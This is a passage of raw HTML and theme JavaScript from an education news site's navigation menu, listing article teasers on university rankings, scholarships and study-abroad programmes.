class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697d595a140de","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697d595a140de));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697d595a140de","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697d595a140de" id="td_uid_3_697d595a15b1e" data-td_block_id="td_uid_2_697d595a140de" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_697d595a140de"  id="td_uid_4_697d595a15bc8" data-td_block_id="td_uid_2_697d595a140de" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_697d595a140de"  id="td_uid_5_697d595a15c5e" data-td_block_id="td_uid_2_697d595a140de" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_697d595a140de"  id="td_uid_6_697d595a15ce6" data-td_block_id="td_uid_2_697d595a140de" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_697d595a140de"  id="td_uid_7_697d595a15d6c" data-td_block_id="td_uid_2_697d595a140de" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_697d595a140de"  id="td_uid_8_697d595a15df0" data-td_block_id="td_uid_2_697d595a140de" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_697d595a140de"  id="td_uid_9_697d595a15e73" data-td_block_id="td_uid_2_697d595a140de" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_697d595a140de class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/university-ranking" class="td-post-category">Ranking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697d595a140de" data-td_block_id="td_uid_2_697d595a140de"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697d595a140de" data-td_block_id="td_uid_2_697d595a140de"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_697d595a341d6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_697d595a341d6" ><script>var block_td_uid_10_697d595a341d6 = new tdBlock();
block_td_uid_10_697d595a341d6.id = "td_uid_10_697d595a341d6";
block_td_uid_10_697d595a341d6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_697d595a341d6_rand","tdc_css_class":"td_uid_10_697d595a341d6_rand","tdc_css_class_style":"td_uid_10_697d595a341d6_rand_style"}';
block_td_uid_10_697d595a341d6.td_column_number = "3";
block_td_uid_10_697d595a341d6.block_type = "td_block_mega_menu";
block_td_uid_10_697d595a341d6.post_count = "4";
block_td_uid_10_697d595a341d6.found_posts = "154";
block_td_uid_10_697d595a341d6.header_color = "";
block_td_uid_10_697d595a341d6.ajax_pagination_infinite_stop = "";
block_td_uid_10_697d595a341d6.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_697d595a341d6);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_697d595a341d6));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_697d595a341d6","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_697d595a341d6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" 